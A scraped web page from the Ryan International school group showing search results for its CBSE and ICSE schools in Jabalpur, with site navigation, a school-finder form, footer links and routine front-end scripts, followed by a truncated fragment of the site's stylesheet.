                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/engagement-events" target="">Engagement Events</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/refer-a-parent" target="">Refer a Parent</a></li>
            <!-- <li><a href="https://www.ryangroup.org/about/ryan-group">Ryan Group</a></li>
      <li><a href="https://www.ryangroup.org/about/our-brands">Our Brands</a></li>
      <li><a href="https://www.ryangroup.org/about/the-management">The Management</a></li>
      <li><a href="https://www.ryangroup.org/about/why-choose-ryan">Why Choose Ryan</a></li>
      <li><a href="https://www.ryangroup.org/about/our-philosophy">Our Philosophy</a></li>
      <li><a href="https://www.ryangroup.org/about/corporate-social-responsibility">CSR</a></li>
      <li><a href="https://www.ryangroup.org/about/awards">Awards</a></li>
      <li><a href="#">Mandatory Public Disclosure</a></li> -->
      </ul>
      </div></div>

      </div>
            <div class="navcenter navcenter_in">
      <div class="navcenter_link">
         <a href="http://prod.ryaninternational.org/alumni-connect">Alumni Connect</a>
      </div>
      <div class="navcenter_cont">
      <div class="hvrm3">
      <ul>
                            <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/ryan-connect" target="">Ryan Connect</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/notable-alumni" target="">Notable Alumni</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/event-gallery" target="">Event Gallery</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/ryanites-in-the-news" target="">Ryanites in the News</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/alumni-diaries" target="">Alumni Diaries</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/giving-back-to-ryan" target="">Giving Back to Ryan</a></li>
            <!-- <li><a href="https://www.ryangroup.org/about/ryan-group">Ryan Group</a></li>
      <li><a href="https://www.ryangroup.org/about/our-brands">Our Brands</a></li>
      <li><a href="https://www.ryangroup.org/about/the-management">The Management</a></li>
      <li><a href="https://www.ryangroup.org/about/why-choose-ryan">Why Choose Ryan</a></li>
      <li><a href="https://www.ryangroup.org/about/our-philosophy">Our Philosophy</a></li>
      <li><a href="https://www.ryangroup.org/about/corporate-social-responsibility">CSR</a></li>
      <li><a href="https://www.ryangroup.org/about/awards">Awards</a></li>
      <li><a href="#">Mandatory Public Disclosure</a></li> -->
      </ul>
      </div></div>

      </div>
         </div>
</div>

<!-- <div class="navcenter navcenter_in">
<div class="navcenter_link"><a href="https://www.ryangroup.org/about">Academics</a></div>
<div class="navcenter_cont" >
<div class="hvrm3"><ul>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/academics/our-approach" target="">Our Approach</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/academics/curriculums" target="">Curriculums</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/academics/ryan-e-learning" target="">Ryan E-Learning</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/academics/global-higher-education" target="">Global Higher Education</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/academics/roll-of-honour" target="">Roll of Honour</a></li>
</ul>
</div></div>

</div>

<div class="navcenter navcenter_in">
<div class="navcenter_link"><a href="https://www.ryangroup.org/about">Admissions</a></div>
<div class="navcenter_cont">
<div class="hvrm3"><ul>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/admissions/online-admissions" target="">Online Admissions</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/admissions/admission-enquiry" target="">Admission Enquiry</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/admissions/admission-enquiry#list_documents" target="">Document List</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/admissions/admission-enquiry#faqs" target="">FAQs</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/admissions/admission-enquiry#inter_ryan_transfers" target="">Inter Ryan Transfer</a></li>
</ul>
</div></div>
</div>

<div class="navcenter navcenter_in">
<div class="navcenter_link"><a href="https://www.ryangroup.org/about">Student Life</a></div>
<div class="navcenter_cont">
<div class="hvrm3">
<ul>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/student-life/life-at-ryan" target="">Life at Ryan</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#leadership" target="">Leadership Programs</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#experiential" target="">Experiential Learning</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#ryan_tv" target="">Ryan Tv</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#sports" target="">Sports</a></li>
<li> <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#creative_arts" target="">Creative Arts</a></li>
</ul>
</div></div>
</div>

<div class="navcenter navcenter_in">
<div class="navcenter_link"><a href="https://www.ryangroup.org/about">Parents Corner</a></div>
<div class="navcenter_cont">
<div class="hvrm3">
<ul>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/parents-corner/ryan-parent-app" target="">Ryan Parent App</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/parents-corner/collective-decision-making" target="">Collective Decision Making</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/parents-corner/testimonials" target="">Testimonials</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/parents-corner/engagement-events" target="">Engagement Events</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/parents-corner/refer-a-parent" target="">Refer a Parent</a></li>
</ul>

</div></div>
</div>

<div class="navcenter navcenter_in">
<div class="navcenter_link"><a href="https://www.ryangroup.org/about">Alumni Connect</a></div>
<div class="navcenter_cont">
<div class="hvrm3">
<ul class="accordion-content">
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/alumni-connect/ryan-connect" target="">Ryan Connect</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/alumni-connect/notable-alumni" target="">Notable Alumni</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/alumni-connect/event-gallery" target="">Event Gallery</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/alumni-connect/ryanites-in-the-news" target="">Ryanites in the News</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/alumni-connect/alumni-diaries" target="">Alumni Diaries</a></li>
<li> <a class="m3nu_link" href="https://uat.ryaninternational.org/staging/alumni-connect/giving-back-to-ryan" target="">Giving Back to Ryan</a></li>
</ul>

</div></div>

</div>

</div> -->
<!-- Hover Menu End -->




<!-- </div> -->
</header>
<!--HEADER-->
<!--
   <div class="btn_ris"><a href="#">Board Selection Test</a></div>
   -->
<!--GO TOP--><a id="go_top"></a><!--GO TOP-->




<script>
const divs = document.querySelectorAll('.navcenter_in');
const body = document.querySelector('body'); 
divs.forEach(function(div) {
  div.addEventListener('mouseover', function() {
    body.classList.add('active');
  });

  div.addEventListener('mouseout', function() {
    body.classList.remove('active');
  });
});
</script>

 
<!--HEADER END-->
	<!-- Start Page Content-->
	   <section class="top_img img_why_ryan">
	<div class="container">
		<div class="form-serc form-serc_hom2"><div id="find_shl" style="display: none;">
   <div class="web_tex">
      <h2 class="text_H">Find a school near you</h2>
      <div class="smline"></div>
   </div>
      <ul>
         <li class="inpst_1">
            <select name="board" class="city-dn minform board-select"  name="board" id="board" required>
               <option class="" value="" selected>Select Board</option>
                                   <option class="" value="2">CBSE</option>
                                   <option class="" value="3">ICSE</option>
                                   <option class="" value="4">IGCSE</option>
                                   <option class="" value="5">IB</option>
                           </select>
            <img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/aro.png" class="dwn-ar">
         </li>
         <li class="inpst_2" id="txtcity">
            <select name="city" id="city" class="frm-field city-dn minform city-select">
               <option value="" selected>Select City</option>
            </select>
            <img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/aro.png" class="dwn-ar">
         </li>
         <li class="inpst_3" id="txtschool">
            <select name="school" id="schoolhide" class="frm-field city-dn minform school-select">
               <option value="" selected>Select School</option>
            </select>
            <img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/aro.png" class="dwn-ar">
         </li>
         <li class="inpst_4"><input type="button" value="Find" class="submit_btn searchShcool btn9_ac bg-orange-btn"></li>
         <div class="clerfix"></div>
      </ul>
</div></div>
	</div>
</section>

<section class="section_min wow fadeInDown psab">
	<div  class="text_center psrl">
		<h1>Search Result "CBSE-ICSE : JABALPUR"</h1>
	</div>
	<div class="container">
    
		      
      <ul class="search_resu_box">

				
				   
						
					<li>
											<a href="http://prod.ryaninternational.org/ryaninternational/cbse/jabalpur/ryan-international-school-shanti-nagar">
														 <img src="http://prod.ryaninternational.org/public/images/front_end/school-search-img/CBSE-Shanti-Nagar-Jabalpur_1614070249.jpg" alt="Ryan International School, Shanti Nagar - Jabalpur, CBSE"> 
														<h2>Ryan International School, Shanti Nagar - Jabalpur, CBSE</h2>
						</a>
					 					</li>
						
					<li>
											<a href="http://prod.ryaninternational.org/ryaninternational/icse/jabalpur/xaviers-high-school-gupteshwar">
														 <img src="http://prod.ryaninternational.org/public/images/front_end/school-search-img/gupteshwar_1623077880.jpg" alt=""> 
														<h2>Xaviers High School, Gupteshwar - Jabalpur, ICSE</h2>
						</a>
					 					</li>
						
					<li>
											<a href="http://prod.ryaninternational.org/ryaninternational/icse/jabalpur/xaviers-high-school-shanti-nagar">
														 <img src="http://prod.ryaninternational.org/public/images/front_end/school-search-img/shantinagar_1623077912.JPG" alt="Xaviers High School, Shanti Nagar - Jabalpur, ICSE"> 
														<h2>Xaviers High School, Shanti Nagar - Jabalpur, ICSE</h2>
						</a>
					 					</li>
										

        

                <div class="clearfix"></div>
        </ul>


		
    

	</div>
</section>
<!--form-->
<div class="forms_min"></div>
<!--form-->
	<!-- container -->
<!--footer start -->
 <style>
   @media  only screen and (max-width:700px){
      footer{display:none!important;height: auto !important;}
      .accordion-item-active footer{display:block!important}
   }
</style>

<div class="footer_inline_space"></div>

<!--FOOTER-->
<div class="accordion accordion_2 footer_minX">
   <div class="mobile_footer-tab">
      <ul class="mf_l mfst_s">
                  <li>
            <a href="https://www.ryangroup.org/admissions/online-admissions">
               <img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/add-group.png" alt="Donwload on the App Store - Ryan Group" width="30" height="30">
               <h3>Admissions</h3>
            </a>
         </li>
                           <li>
            <!--<a href="https://www.ryangroup.org/academics/our-approach">-->
               <a href="https://www.ryangroup.org/search-result/cbse-icse/delhi">
               <img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/graduation.png" alt="Get it on Google Play - Ryan Group" width="30" height="30">
               <h3>Delhi Admissions</h3>
            </a>
         </li>
               </ul>
      <ul class="mf_r mfst_s">
         <li>
            <a href="https://www.ryangroup.org/RX-IndiaSchools-admission/" target="_blank">
               <img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/form.png" width="30" height="30">
               <h3>Enquire</h3>
            </a>
         </li>
         <li>
            <a class="fancybox" href="#find_shl">
               <img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/find.png" width="30" height="30">
               <h3>Find School</h3>
            </a>
         </li>
      </ul>
      <div class="clerfix"></div>
   </div>
   <div class="morbtn min_box-h">
      <div class="minf_h">
         <h3>More</h3>
      </div>
   </div>
   <footer class="min_box-tx">
      <div class="container">
         <div class="fot_01">
                      <ul class="foalin-st1">
               <li class="foh_if">
                  <h2>USEFUL LINKS</h2>
               </li>
                                                   <li><a href="https://www.ryangroup.org/blog/category/all-about-exams/" >Blogs</a></li>
                                   <li><a href="http://www.ryangroup.org/admissions/faqs" >FAQs</a></li>
                                   <li><a href="http://www.ryangroup.org/contact/get-in-touch" >Contact Us</a></li>
                                   <li><a href="https://www.ryangroup.org/career/careers-at-ryan#careers-at-ryan" >Career</a></li>
                 
            </ul>
          
                       <ul class="foalin-st1">
               <li class="foh_if">
                  <h2>ACADEMICS</h2>
               </li>
                                                  <li>
                    <a href="https://www.ryangroup.org/search-result/cbse">CBSE</a>
                  </li>
                                  <li>
                    <a href="https://www.ryangroup.org/search-result/icse">ICSE</a>
                  </li>
                                  <li>
                    <a href="https://www.ryanglobalschools.com/site/igcse-search.php">IGCSE</a>
                  </li>
                                  <li>
                    <a href="https://www.ryanglobalschools.com/site/ib-search.php">IB</a>
                  </li>
                            </ul>
                        <ul class="foalin-st2">
               <li class="foh_if">
                  <h2>NEWSLETTER</h2>
                  <div class="form_fot">
                     <input name="" type="name" placeholder="Email ID" class="fotnt-stl nl-email">
                     <a href="javascript::void(0)" class="fotnt-stl_b subscribe-newsltr">Send</a>
                     <div class="clerfix"></div>
                     <span class="nl-email-error"></span>
                     <div class="newsltr-result"></div>
                  </div>
               </li>
               <li class="bsf_m">
                  <h2>RYAN PARENT APP</h2>
                  <div class="online_st">
                                           <a href="https://apps.apple.com/in/app/ryan-parent-portal/id915364390" target="_blank"><img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/app-store.png" width="126" height="39"></a> 
                     
                      
                     <a href="https://play.google.com/store/apps/details?id=com.ibee.myclassboard.activity"  target="_blank"><img src="http://prod.ryaninternational.org/public/images/front_end/corporate/icon/google-play.png" width="126" height="39"></a>
                                          
                  </div>
               </li>
               <!-- <li class="subnew_f"><h2>SUBSCRIBE FOR WHATSAPP</h2>
                  <div class="form_fot"><input name="" type="name" placeholder="Mobile Number" class="fotnt-stl wh-mobile">
                    
                  <a href="#" class="fotnt-stl_b subscribe-whatsapp">Send</a><div class="clerfix"></div>
                  <span class="wh-mobile-error"></span>
                  <div class="whatsapp-result"></div>
                  
                  </div>
                  </li> -->
            </ul>
                        <ul class="foalin-st1 get-soc border_non">
               <li class="foh_if">
                  <h2>GET SOCIAL</h2>
               </li>
                              <li><a href="https://www.facebook.com/ryanschools/" target="_blank"><i class="fab fa-facebook-f"></i> <span>Facebook</span></a></li>
               
                              <li><a href="https://www.instagram.com/ryan.group/" target="_blank"><i class="fab fa-instagram"></i> <span>Instagram</span></a></li>
                              
                              <li><a href="https://www.linkedin.com/company/ryan-schools/" target="_blank"><i class="fab fa-linkedin-in"></i> <span>Linkedin</span></a></li>
                              
                              <li><a href="https://twitter.com/RyanIntlGrp?lang=en" target="_blank"><i class="fabr"></i> <span>Twitter</span></a></li>
               
                              <li><a href="https://www.youtube.com/user/RyanGroupofSchools?reload=9" target="_blank"><i class="fab fa-youtube"></i> <span>Youtube</span></a></li>
                              
            </ul>
                        <div class="clerfix"></div>
         </div>
                     <div class="fot_02">
               <div class="tit_text">
                  <h2>OUR BRANDS</h2>
               </div>
                              <ul class="brand_lis">
                  <!--                     <li>Ryan International School</li>
                                       <li>Ryan Global School</li>
                                       <li>Ryan Shalom Montessori</li>
                                       <li>Ryan International Academy</li>
                  -->
                  <li>Ryan International School</li>
                  <li><a href="https://www.ryanglobalschools.com/" target="_blank">Ryan Global School</a></li>
                  <li><a href="https://www.ryangroup.org/site/rsmandheri/" target="_blank">Ryan Shalom Montessori</a></li>
                  <li><a href="https://ryaninternationalacademy.ryangroup.org/" target="_blank">Ryan International Academy</a></li>
               </ul>
               <div class="clerfix"></div>
            </div>
         
                  <div class="fot_02">
            <div class="tit_text">
               <h2>SCHOOL LOCATIONS</h2>
            </div>
            <ul class="brand_lis sllist">
               <li>  
                                                                <a href="http://prod.ryaninternational.org/search-result/cbse-icse/ajmer" target="_blank">Ajmer</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/amritsar" target="_blank">Amritsar</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/aurangabad" target="_blank">Aurangabad</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/bangalore" target="_blank">Bangalore</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/bhopal" target="_blank">Bhopal</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/bikaner" target="_blank">Bikaner</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/bolpur" target="_blank">Bolpur</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/chandigarh" target="_blank">Chandigarh</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/chennai" target="_blank">Chennai</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/cochin" target="_blank">Cochin</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/delhi" target="_blank">Delhi</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/dhamtari" target="_blank">Dhamtari</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/durg" target="_blank">Durg</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/faridabad" target="_blank">Faridabad</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/ghaziabad" target="_blank">Ghaziabad</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/gondia" target="_blank">Gondia</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/gurgaon" target="_blank">Gurgaon</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/Hyderabad" target="_blank">Hyderabad</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/indore" target="_blank">Indore</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/jabalpur" target="_blank">Jabalpur</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/jaipur" target="_blank">Jaipur</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/jalandhar" target="_blank">Jalandhar</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/jalna" target="_blank">Jalna</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/ludhiana" target="_blank">Ludhiana</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/mangalore" target="_blank">Mangalore</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/mohali" target="_blank">Mohali</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/mumbai" target="_blank">Mumbai</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/nagpur" target="_blank">Nagpur</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/nashik" target="_blank">Nashik</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/navi-mumbai" target="_blank">Navi Mumbai</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/noida" target="_blank">Noida</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/patiala" target="_blank">Patiala</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/pune" target="_blank">Pune</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/raebareli" target="_blank">Raebareli</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/raipur" target="_blank">Raipur</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/shahjahanpur" target="_blank">Shahjahanpur</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/surat" target="_blank">Surat</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/uae" target="_blank">UAE</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/udaipur" target="_blank">Udaipur</a> |
                                                                                      <a href="http://prod.ryaninternational.org/search-result/cbse-icse/vapi" target="_blank">Vapi</a> |
                                          
               </li>
            </ul>
            <div class="clerfix"></div>
         </div>
                  <div class="mine_footer">
            <div class="minf-l">
              <a href="http://prod.ryaninternational.org/site-map">Site Map</a> 
              <a href="http://prod.ryaninternational.org/privacy-policy">Privacy Policy</a> 
              <a href="http://prod.ryaninternational.org/terms-of-use">Terms of use</a> 
              <!--<a href="http://prod.ryaninternational.org/disclaimer">Disclaimer</a>-->
            </div>
            <!--  -->
               <div class="minf-r">Copyright 2026 Ryan Group, All Rights Reserved</div>

                        <div class="clerfix"></div>
         </div>
         <div class="clerfix"></div>
      </div>
   </footer>
</div>
<!--FOOTER-->
<!--footer end -->
<script type="text/javascript">
  var base_url = "http://prod.ryaninternational.org";
  var baseUrl = "http://prod.ryaninternational.org";
</script>
<!-- COMMON JS -->
 <!--JS-->
<!--common js-->
<!--GO TOP-->
<!--Number Counter-->
<!-- ACCORDI0N JS -->
<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/woco.accordion.min.js" ></script>
<script>
   $(".accordion").accordion();
</script>
<script>
   $(".accordionf1").accordionf1();
</script>
<!-- ACCORDI0N JS END -->
<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/jquery.counterup.min.js" defer></script> 
<script>
   jQuery(document).ready(function( $ ) {
       $('.counter').counterUp({
           delay: 50,
           time: 1000
       });
   
       //FOOTER CLICK TO ACTIVE
       $(document).on('click','.footer_minX .drawer .accordion-header',function(){
   
           /*if( $('.drawer .accordion-item').hasClass('accordion-item-active') ){
               $('.footer_minX').addClass('active_footer');
           }else{
               $('.footer_minX').removeClass('active_footer');
           }*/
           $('.footer_minX').toggleClass('active_footer');
       });
       //FOOTER CLICK TO ACTIVE
   
   });
</script>
<!--Number Counter END-->

<!--JS-->
<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/custom_script.js" defer></script>
<!--JS-->
<script type="text/javascript" src="http://prod.ryaninternational.org/public/js/front_end/corporate/api/validationA09.js?v=2"></script>
<script type="text/javascript">
   $(window).scroll(function(){
       if ($(window).scrollTop() >= 300) {
           $('.stickynav09').addClass('fixed-header');
           $('.stickynav09').addClass('visible-title');
       }
       else {
           $('.stickynav09').removeClass('fixed-header');
           $('.stickynav09 div').removeClass('visible-title');
       }
   });
     
</script>
<script type="text/javascript">
   $(window).scroll(function(){
       if ($(window).scrollTop() >= 900) {
           $('.stickynav099').addClass('fixed-header1');
           $('.stickynav099').addClass('visible-title');
       }
       else {
           $('.stickynav099').removeClass('fixed-header1');
           $('.stickynav099 div').removeClass('visible-title');
       }
   });
     
</script>
<!--FancyBoxPOPUP-->
<!-- Add fancyBox main JS and CSS files -->
<script type="text/javascript" src="http://prod.ryaninternational.org/public/js/front_end/corporate/source/jquery.fancybox.pack.js?v=2.1.5" ></script>
<link rel="stylesheet" type="text/css" href="http://prod.ryaninternational.org/public/js/front_end/corporate/source/jquery.fancybox.css?v=2.1.5" media="screen" />
<link rel="stylesheet" type="text/css" href="http://prod.ryaninternational.org/public/js/front_end/corporate/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7" />
<script type="text/javascript" src="http://prod.ryaninternational.org/public/js/front_end/corporate/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7" ></script>
<script type="text/javascript" src="http://prod.ryaninternational.org/public/js/front_end/corporate/source/helpers/jquery.fancybox-media.js?v=1.0.7" ></script>

<script type="text/javascript">
   $(document).ready(function() {
   $('.fancybox').fancybox();
   });
   
    /*Media*/
    $('.fancybox-media')
    .attr('rel', 'media-gallery')
    .fancybox({
    openEffect : 'none',
    closeEffect : 'none',
    prevEffect : 'none',
    nextEffect : 'none',

    arrows : false,
    helpers : {
    media : {},
    buttons : {}
    }
    });
    /*Media*/
</script>
<!--FancyBoxPOPUp-->
<!--Slider JS-->
<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/owl.carousel.min.js"></script>
<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/my-owl-carousel.js" defer></script> 
<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/owl_pages_top_navslider.js"></script> 
<!--Slider JS END-->
<!--common js--><!-- COMMON JS END -->
<!-- Common Js Start-->
<script src="http://prod.ryaninternational.org/public/js/front_end/comman.js"></script>
<!-- Common Js End--> 
<style>
	  .home_slider_r .owl-item.hide-slide {
		display: none !important;
	  }
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c3e4e11c4d4494d84231a0139a6c600","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prod.ryaninternational.org/public/css/front_end/corporate/style.css?ver=1767091145
body_size: 19988
content:
a, body {color: #252643;font-family: 'Arial', 'Helvetica', sans-serif;}*, .container, body {margin: auto }#navtoggler span, .accordion_2, .alumin_stor_min .flickity-enabled, .excellence_slider .item, .min_menu .container, .news_mi_slider .tab-box, .news_mi_slider .tab-box .owl-buttons div, .page_nav_n_all, .page_nav_slider, .page_nav_slider2, .page_nav_slider3, .pr, .ser_box_y, .slider_stl4, .sptdb_box, .top-menu, .upmenu_aro, .year_dr_dn li.dropdown-y09 {position: relative }*, body {padding: 0;}.center_menu, .minbox_right ul, .ourruna_1, .register_form2 h4, .roun_ain_min, .text_alin_ctx, .txapp_c, .txc, .txc-for {text-align: center }*, .tabs07 nav a {text-decoration: none }.center_menu a, footer a {font-size: 13px }.box_gri ul li, .brand_lis li, .cat-list li, .navtext li, .orgbox_aw_min li {vertical-align: top }#go_top, nav#expand-fullpagemenu * {opacity: 0 }#big, .clerfix, .outer_slider .owl-nav, .tabs .content section:after {clear: both }.about_video:hover .play_vid_bg1, .outer_slider #thumbs .current .item img, .outer_slider #thumbs .item:hover img, .shod_line {opacity: .5 }@font-face {font-family: g-m;src: url(../../../fonts/front_end/corporate/g-m.woff2) format("woff2");font-weight: 400;font-style: normal;font-display:swap; }@font-face {font-family: g-bk;src: url(../../../fonts/front_end/corporate/g-bk.woff2) format("woff2");font-weight: 400;font-style: normal;font-display:swap; }@font-face {font-family: g-b;src: url(../../../fonts/front_end/corporate/g-b.woff2) format("woff2");font-weight: 400;font-style: normal;font-display:swap; }@font-face {font-family: g-black;src: url(../../../fonts/front_end/corporate/g-black1.woff2) format("woff2");font-weight: 400;font-style: normal; font-display:swap;}html {overflow-x: hidden }* {font-family: g-bk;list-style-type: none }body {font-size: 15px }.container {width: 1300px }.top-menu {background: #ec6607;padding: 5px 0;z-index: 101 }.border_non {border: none !important }.border_non-l {border-left: none !important }.border_non-r {border-right: none !important }.border_non-t {border-top: none !important }.border_non-b {border-bottom: none !important }.fa-phone {transform: rotate(100deg) }.goku_vegeta_in ol, .incont_box, .spc_10, .world_fiug li h3 {padding: 10px 0 }.aprnd_b, .spc_20, .spc_40 {padding: 20px 0 }.spc_60 {padding: 60px 0 }.uppercase_tx {text-transform: uppercase }.enq-now {background-color: #ec6607 !important }.cr_opin_box ol li {list-style-type: decimal }.cr_opin_box ul li, .sptdb_box2 ul li {list-style-type: disc }#trilyo-container {bottom: 95px }.minsz_2 {padding: 40px 0 0 }.min_box-h11, .orgund p {padding: 0 !important }.map_incl {width: 100%;height: 500px;overflow: hidden;border: 0;margin: 20px auto 10px }.g-recaptcha {transform: scale(.77);-webkit-transform: scale(.77) }.accordion-content, .accordion_2 .accordion-content, .accordion_2 .accordion-header-icon, .banner_home .bgview_d, .no-js .content section, .om_pc, .orgbox_aw_min .readless, .orgbox_aw_min .readmore, .tabs .content section.content-current, div.year_dr_dn_min li.dropdown-y09 {display: block }.bgview_d image{width: 100%;height:auto;}.bgview_d svg{width: 100%;height: auto;} #find_shl .web_tex, .accordion_2 .accordion-header, .alumin_stor_min .carousel-cell:before, .alumin_stor_min .carousel-main .carousel-cell:before, .banner_home .bgview_m, .carousel-main .flickity-button, .con_m, .content_more, .content_more2, .content_more3, .content_more4, .dot_aws_1 .owl-dots, .flickity-button svg, .forms_min, .hide, .mobile_footer-tab, .noContent, .om_m, .outer_slider #thumbs .owl-nav {display: none }#utm_source #ifrm {height: 980px }.dot_aws_1 .owl-stage {text-align: center !important;justify-content: center !important;margin: 0 auto !important }.min_box-h11 {font-size: 14px !important;text-transform: uppercase !important;letter-spacing: 1px !important;color: #f08722 !important;margin: 0 !important }.bgtex, .navtext h3 {letter-spacing: 1px;text-transform: uppercase }.smsidnav_smspace {padding: 120px 0 }.txc-for {background: #fff }.txc-for a {color: #000;line-height: 26px }header {position: fixed;top: 0;width: 100%;z-index: 9 }.center_menu {width: auto;padding: 32px 0;color: #fff;margin: auto }.center_menu a {color: #fff;padding: 0 10px }.center_menu a:nth-child(5) {border: 0 }.ourruna_1, .ourruna_2 {border-radius: 100%;display: flex !important }input[type=checkbox]#togglebox {position: absolute;left: 0;top: 0;visibility: hidden }.owl-controls .owl-buttons div, .owl-controls .owl-page, label#navtoggler {cursor: pointer }.menuop_i {float: right;padding: 0 3px }.menuop_i li {width: 30px;height: 3px;background: #fff;margin: 7px 0;border-radius: 100px;overflow: hidden }#navtoggler span {color: #fff;font-size: 14px;padding: 0 8px;top: 8px }label#navtoggler::before {display: block;position: absolute;width: 100%;height: 100vh;overflow: hidden;top: 50%;margin-top: -13px;left: 0 }nav#expand-fullpagemenu {font-size: 16px;width: 100%;height: 100%;top: 0;left: 0;-webkit-box-sizing: border-box;-moz-box-sizing: 